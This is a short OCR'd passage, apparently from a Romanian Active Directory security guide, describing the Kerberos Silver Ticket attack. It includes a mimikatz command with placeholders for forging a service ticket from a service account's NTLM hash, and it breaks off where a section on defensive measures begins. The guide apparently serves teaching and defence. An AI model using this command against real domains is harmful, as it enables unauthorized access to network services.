
Locală.
4.5 Atac Silver Ticket
Un Silver Ticket vizează un serviciu specific mai
degrabă decât întregul domeniu. Necesită hash-ul
NTLM al contului de serviciu țintă:
mimikatz # kerberos::golden 
/user:Administrator /domain:target.local 
/sid:<DOMAIN_SID> /target:<SERVICE_HOST> 
/service:cifs /rc4:<SERVICE_ACCOUNT_HASH> 
/ticket:silver.kirbi
Pasul 5: Măsuri Defensive de